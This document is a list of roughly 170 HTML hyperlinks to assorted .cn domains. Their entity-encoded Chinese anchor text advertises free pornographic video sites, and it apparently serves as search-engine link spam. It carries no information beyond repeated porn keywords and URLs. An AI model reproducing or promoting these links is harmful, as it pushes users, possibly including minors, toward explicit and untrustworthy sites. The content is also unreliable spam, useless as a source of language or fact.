<a href="http://huiningxian.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://albizia.cn" target="_blank">&#x6210;&#x4EBA;&#x9999;&#x8549;&#x5F71;&#x89C6;</a>|
<a href="http://greenpeppers.cn" target="_blank">&#x6210;&#x4EBA;&#x533A;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://shkykj.cn" target="_blank">&#x7537;&#x5973;&#x6C61;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bkynr.cn" target="_blank">91&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C61;</a>|
<a href="http://veilance.com.cn" target="_blank">&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x5730;&#x5740;</a>|
<a href="http://slzwd.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;av&#x9EBB;&#x8C46;&#x75F4;&#x7537;</a>|
<a href="http://onesui.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;sm&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cebu21.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wjlc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vanpalace.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;</a>|
<a href="http://iqingzhu.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x61C2;&#x8272;av</a>|
<a href="http://appebuy.cn" target="_blank">96&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fdonline.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ebdir.cn" target="_blank">&#x9EC4;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ijinyang.cn" target="_blank">&#x723D;&#x723D;&#x723D;</a>|
<a href="http://pjmmc.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;avjust&#x9EBB;&#x8C46;</a>|
<a href="http://ewhs.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://bjqiangxh.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FD;&#x4EA7;av</a>|
<a href="http://168you.cn" target="_blank">&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huaer100.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5987;&#x6781;&#x54C1;&#x4EBA;&#x59BB;&#x4E8C;&#x533A;</a>|
<a href="http://wuxianghotel.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5DE8;&#x4E73;</a>|
<a href="http://aohen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://godeggs.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x9EC4;&#x53C8;&#x731B;&#x89C6;&#x9891;</a>|
<a href="http://oomei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://fhett.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://263mobile.com.cn" target="_blank">&#x9EC4;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x5740;</a>|
<a href="http://mayatech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x8BF1;&#x60D1;</a>|
<a href="http://lhjm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://thuie.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x4EBA;&#x723D;&#x78B0;97&#x9999;&#x8549;</a>|
<a href="http://quaq.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://qianlun.com.cn" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://emmemobili.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;16&#x9875;</a>|
<a href="http://zhangm.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xinfaxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x6A21;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;</a>|
<a href="http://tianfengsiye.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x4E00;</a>|
<a href="http://ptnd.com.cn" target="_blank">&#x725B;&#x725B;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jiuzhoujituan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x5927;&#x5168;</a>|
<a href="http://sweeten.cn" target="_blank">&#x6210;&#x5168;&#x7535;&#x5F71;&#x5927;&#x5168;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;&#x56FD;&#x8BED;</a>|
<a href="http://qyreshuiqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://zhuagao.cn" target="_blank">&#x52A0;&#x52D2;&#x6BD4;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huaruisolar.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x5A77;&#x5A77;av&#x9EBB;&#x8C46;&#x5929;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://99353.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://zxhz2018.cn" target="_blank">&#x6B27;&#x7F8E;mv&#x56FD;&#x4EA7;mv&#x65E5;&#x97E9;mv</a>|
<a href="http://ae87.cn" target="_blank">&#x4EBA;&#x59BB;av&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://eskyer.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;99</a>|
<a href="http://benshouji.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://szsdk.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jgfamen.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://thinsys.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rssbook.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x8279;</a>|
<a href="http://cqsxcp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://midrubber.com.cn" target="_blank">&#x65E5;&#x672C;xx&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://makebao.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://iphot.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://unionoa.cn" target="_blank">&#x6210;&#x5168;&#x4E16;&#x754C;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C2;&#x770B;</a>|
<a href="http://al0g6.cn" target="_blank">www.&#x4E9A;&#x6D32;91</a>|
<a href="http://iborzon.cn" target="_blank">&#x597D;&#x540A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jiacc.cn" target="_blank">wwwcom&#x9EC4;&#x8272;&#x7684;&#x7F51;&#x7AD9;</a>|
<a href="http://sinvox.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xykwj.com.cn" target="_blank">&#x5973;&#x4EBA;&#x548C;&#x7537;&#x4EBA;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://zbag.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;</a>|
<a href="http://kraeuterhaus.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;a&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x6027;&#x8272;</a>|
<a href="http://whsgyey.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://jnhwjyw.cn" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://zzxwwly.cn" target="_blank">&#x6B27;&#x7F8E; &#x56FD;&#x4EA7; &#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://sundazhuang.cn" target="_blank">&#x68EE;&#x6CFD;&#x4F73;&#x5948;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sipcs.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x98CE;&#x97F5;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://wwqqq.cn" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://cq236.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://vjemqba.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;</a>|
<a href="http://tslsw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://woyaomei.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://topking168.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://zuizha.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://59gupiao.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://zhubao11.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://tiany1.cn" target="_blank">&#x65E5;&#x97E9;mv&#x4E0E;&#x6B27;&#x7F8E;mv&#x533A;&#x522B;&#x5728;&#x54EA;</a>|
<a href="http://258wm.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x53D7;xxxx&#x9ED1;&#x4EBA;xx</a>|
<a href="http://lzxxg.com.cn" target="_blank">91&#x4E5D;&#x8272;porny&#x56FD;&#x4EA7;</a>|
<a href="http://lingtengedu.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://soft-life.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://faxianhuanbao.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://vdby.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://zhijiaoqi.com.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://if-only.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://tyutbbs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://ccjsxx.cn" target="_blank">&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://snowchem.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://tjfuqi.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;</a>|
<a href="http://konghu.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://lanping3.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://sh168.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://hdvnet.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qwrxjh.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gddaneng.cn" target="_blank">&#x56FD;&#x4EA7;&#x539F;&#x521B;&#x7CBE;&#x54C1;</a>|
<a href="http://jixianghuntun.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://phqmh.cn" target="_blank">&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://lysdyyey.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://qdbook.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;</a>|
<a href="http://qzwhlt.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x7247;</a>|
<a href="http://jjio.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x542B;&#x7F9E;&#x8349;</a>|
<a href="http://kjtkj.cn" target="_blank">porn&#x4EBA;&#x59BB;</a>|
<a href="http://tiehen.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://suntest.com.cn" target="_blank">&#x7537;&#x5973;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://5ayz.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://trionet.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xgmhzl.com.cn" target="_blank">&#x4E16;&#x754C;&#x7684;&#x5C3D;&#x5934;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://yh2036.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ftat.cn" target="_blank">99&#x9EBB;&#x8C46;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x798F;&#x5229;&#x7CBE;&#x54C1;</a>|
<a href="http://fgiykorcip.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;</a>|
<a href="http://mzcar.cn" target="_blank">18&#x5C81;&#x6210;&#x5E74;&#x7F51;&#x7AD9;</a>|
<a href="http://nalosh.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x89C6;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://688zz.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E45;&#x4E45;&#x723D;&#x723D;</a>|
<a href="http://pdstv.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://andichenggong.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E30;&#x6EE1;&#x519C;&#x6751;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://gxqjsb.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x7248;</a>|
<a href="http://19797.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://diwell-ic.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://yaosun.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://flaic8.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;</a>|
<a href="http://ej32.cn" target="_blank">&#x97E9;&#x56FD;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;</a>|
<a href="http://jioudianyazi.cn" target="_blank">99&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;</a>|
<a href="http://jinyangdaiyun.cn" target="_blank">&#x7537;&#x5973;&#x7231;&#x7231;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://eppromwr.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dawendz.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://davylamp.com.cn" target="_blank">18&#x7981;&#x6210;&#x4EBA;&#x63A8;&#x7279;</a>|
<a href="http://smhzq7.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nh52.cn" target="_blank">&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://ygbxdz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nykc.cn" target="_blank">av&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://stewartefi.com.cn" target="_blank">&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hblo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shendezhi.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nbahd.cn" target="_blank">&#x65E5;&#x97E9;&#x7406;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://qqyixin.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;av&#x5927;&#x7247;</a>|
<a href="http://lwmxx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x7F51;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://povosmall.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://taotaovip.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wyhome.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;91</a>|
<a href="http://dhuxi.cn" target="_blank">&#x8272;av&#x7F51;&#x7AD9;</a>|
<a href="http://jxy1977.com.cn" target="_blank">&#x591C;&#x591C;&#x9A9A;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wangjie123.cn" target="_blank">&#x9EC4;&#x8272;&#x7247;av&#x7F51;&#x7AD9;</a>|
<a href="http://99shuo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x4E45;&#x4E45;</a>|
<a href="http://aaunited.com.cn" target="_blank">&#x5348;&#x591C;&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://dglinyuan.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://hk5u.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9EBB;&#x8C46;</a>|
<a href="http://mhrxh.cn" target="_blank">&#x6C61;&#x6C61;&#x5185;&#x5C04;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;</a>|
<a href="http://taipinglx.cn" target="_blank">&#x5728;&#x7EBF;&#x4EBA;&#x59BB;&#x89C6;&#x9891;</a>|
<a href="http://headcode.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kangkangfoods.cn" target="_blank">&#x4E9A;&#x6D32;av&#x8272;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nkphoto.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;av&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cjpyq.cn" target="_blank">&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://zcylxcx.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hzhxsj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x5728;</a>|
<a href="http://yipengseo.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x5F71;&#x9662;</a>|
<a href="http://dk027.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;va</a>|
<a href="http://yipinweike2.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiangjiaoyun.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://lxq520.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;</a>|
<a href="http://0483auto.cn" target="_blank">&#x7537;&#x5973;&#x60C5;&#x7231;&#x7535;&#x5F71;</a>|
<a href="http://meom.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
